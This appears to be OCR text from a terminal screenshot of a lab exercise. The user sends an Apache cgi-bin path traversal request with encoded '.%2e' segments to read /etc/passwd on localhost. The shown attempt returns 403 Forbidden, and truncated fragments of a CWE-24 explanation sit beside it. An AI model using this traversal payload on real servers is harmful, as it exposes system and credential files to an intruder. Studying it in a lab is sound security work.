 Ubuntu 64-bit 18.04
Activities
Terminal
Sat 12:07
PICUS
Home
cfc2021
kphan@ubuntu: ~/cfc2021
File Edit View Search Terminal Tabs Help
kphan@ubuntu: ~/n00bz/CV...
root@ubuntu: ~/cfc2021
kphan@ubuntu: ~/cfc2021
kphan@ubuntu:~/cfc2021$ http://127.0.0.1/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd
bash: http://127.0.0.1/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd: No such file or directo
y
kphan@ubuntu:~/cfc2021$ curl http://127.0.0.1/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
</body></html>
kphan@ubuntu:~/cfc2021$
kphan@ubuntu:~/cfc2021$ curl http://127.0.0.1/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd
How do
An attac
sufficien
Payload
CWE-24
that ena
directory
Our CVE
since “%2
We can a